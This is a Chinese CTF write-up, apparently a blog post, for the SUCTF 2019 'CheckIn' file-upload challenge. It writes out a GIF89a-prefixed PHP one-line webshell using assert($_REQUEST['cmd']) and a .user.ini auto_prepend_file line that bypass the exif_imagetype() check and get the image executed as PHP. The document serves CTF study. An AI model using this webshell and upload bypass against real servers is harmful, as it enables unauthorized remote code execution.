[SUCTF 2019]CheckIn 1

1.发现



1.打开题目地址发现为文件上传,随便上传JPG/PHP/TXT文件。



2.发现PHP文件上传不去,并发现exif_imagetype()函数



函数功能是读取一个图像的第一个字节并检查其签名。 在一句话前面加个GIF89a进行绕过

那么现在的一句话如下,可以制作成图片马,但是需要解析成php

GIF89a <script language='php'>assert($_REQUEST['cmd'])</script>

正常想到的是.htaccess,但是这个服务器是nginx,而.htaccess是针对apache的

知识点

1)exif_imagetype()函数:PHP: exif_imagetype - Manual

2.步骤



思路:上传图片马,然后利用.user.ini解析图片马生成webshell

知识点

1).user.ini文件构成的PHP后门:.user.ini文件构成的PHP后门 - phith0n (wooyun.js.org)



1.生成图片马

2.生产.user.ini文件

GIF89a auto_prepend_file=shell.jpg

3.上传.user.ini和图片马

4.然后根据上传的路径,找到上传的Webshell,获取flag。

3.参考

[SUCTF 2019]CheckIn - 高诺琪 - 博客园 (cnblogs.com)

浙公网安备 33010602011771号

浙公网安备 33010602011771号